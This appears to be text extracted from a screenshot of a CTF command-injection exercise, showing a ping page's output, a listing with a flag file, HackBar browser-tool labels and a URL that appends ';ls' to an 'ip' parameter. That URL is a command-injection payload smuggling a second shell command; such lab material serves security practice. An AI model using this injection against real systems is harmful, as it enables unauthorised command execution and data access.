 Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_17050135926890.php
[2] => index.php
)
Inspector Console Debugger Network Style Editor HackBar
Load URL
http://challenge-239736df34fbeb81.sandbox.ctfhub.com:10080/?ip=127.0.0.1;ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All